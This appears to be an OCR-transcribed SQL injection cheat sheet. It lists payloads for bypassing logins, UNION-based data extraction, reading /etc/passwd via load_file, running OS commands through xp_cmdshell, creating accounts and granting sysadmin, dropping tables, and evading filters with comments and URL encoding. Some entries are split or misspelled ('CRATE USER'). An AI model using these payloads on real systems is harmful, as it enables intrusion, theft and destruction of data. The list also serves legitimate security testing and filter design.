 Testing String
||6
'||'6
(||6)
' OR 1=1--
OR 1=1
' OR '1'='1
; OR '1'='1'
%27+--+
" or 1=1--
' or 1=1 /*
Testing String
or 1=1--
" or "a"="a
Admin' OR '
' having 1=1--
' OR 'text' = N'text'
' OR 2 > 1
' OR 'text' > 't'
' union select
Password:*/=1--
' or 1/*
Testing String
%22+or+isnull%281%2F0%29+%2F*
' group by userid having 1=1--
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
CRATE USER name IDENTIFIED BY 'pass123'
' union select 1,load_file('/etc/passwd'),1,1,1;
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
exec sp_addsrvrolemember 'name' ,
'sysadmin'
GRANT CONNECT TO name; GRANT RESOURCE
TO name;
' union select * from users where login =
char(114,111,111,116);
Testing String
'/**/OR/**/1/**/=/**/1
' or 1 in (select
@@version)--
' union all select
@@version--
' OR 'unusual' = 'unusual'
' OR 'something' =
'some'+'thing'
' OR 'something' like
'some%'
' OR 'whatever' in
('whatever')
' OR 2 BETWEEN 1 and 3
' or username like
char(37);
Testing String
UNI/**/ON SEL/**/ECT
'; EXEC ('SEL' + 'ECT US' +
'ER')
+or+isnull%281%2F0%29+
%2F*
%27+OR+%277659%27%3
D%277659
%22+or+isnull%281%2F0%
29+%2F*
' and 1 in (select var from
temp)--
' ; drop table temp --
exec sp_addlogin 'name' ,
'password'
@var select @var as var
into temp end --